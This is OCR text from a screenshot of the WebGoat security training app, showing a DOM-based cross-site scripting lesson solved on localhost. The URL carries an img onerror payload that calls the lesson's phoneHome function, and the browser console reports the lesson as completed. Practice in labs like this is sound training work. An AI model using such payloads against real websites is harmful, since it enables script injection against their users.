 localhost:8080/WebGoat/start.mvc#test/<img src="" onerror="alert( webgoat.customjs.phoneHome())">
百度
WEBGOAT
Introduction
General
Injection Flaws
Authentication Flaws
Cross-Site Scripting (XSS)
Access Control Flaws
Insecure Communication
Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
</> Show hints Reset lesson
test:
undefined
确定
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤输出
test handler
phoneHome invoked
phone home said {"lessonCompleted":true,"feedback":"Congratulations. You have successfully completed the assignment.","output":"phoneHome Response is 1583059726"}